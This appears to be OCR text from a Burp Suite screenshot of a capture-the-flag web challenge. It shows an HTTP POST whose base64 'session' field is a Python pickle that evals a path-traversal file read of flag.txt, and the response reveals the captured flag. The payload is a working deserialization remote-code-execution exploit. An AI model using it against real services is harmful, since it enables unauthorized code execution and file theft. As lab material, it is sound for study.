 Request
Pretty Raw Hex \n
1 POST /check_session HTTP/1.1
2 Host: 18.141.217.137:30802
3 Content-Length: 128
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://18.141.217.137:30802
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://18.141.217.137:30802/check_session
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 session=
gASVTQAAAAAAAAB9lIwEbmFtZZSMCGJ1aWx0aW5zlIwEZXZhbJSTlIwnb3BlbignLi4vLi4vLi4vLi4vZmxhZ
y50eHQnLCdyJykucmVhZCgplIWUUpRzLg==
Response
Pretty Raw Hex Render \n
You can not read the "/flag.txt"!
</p>
46 <form method="POST">
47 <div class="row">
48 <div class="col-md-6 form-group">
49 <label>
session
</label>
<input type="text" class="form-control" name="session" required>
<br/>
50 </div>
51 </div>
52
53 <button type="submit" class="btn btn-default">
Check
</button>
54 </form>
55
56 <h2>
Your Information
</h2>
57 <p>
{'name': 'CHH{pyTh0n_PIcklE_RCE_45772ac3409f9733b540387d79a3981e}'}
</p>
58
59 </div>
60
61
62 <!-- Bootstrap core JavaScript -->
63 <script src="https://code.jquery.com/jquery-1.12.4.min.js"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5